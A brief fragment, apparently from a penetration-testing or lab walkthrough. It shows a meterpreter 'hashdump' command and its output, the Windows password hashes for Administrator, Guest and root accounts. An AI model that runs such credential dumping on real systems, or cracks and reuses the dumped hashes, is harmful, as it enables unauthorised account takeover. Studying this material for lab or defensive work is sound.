 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::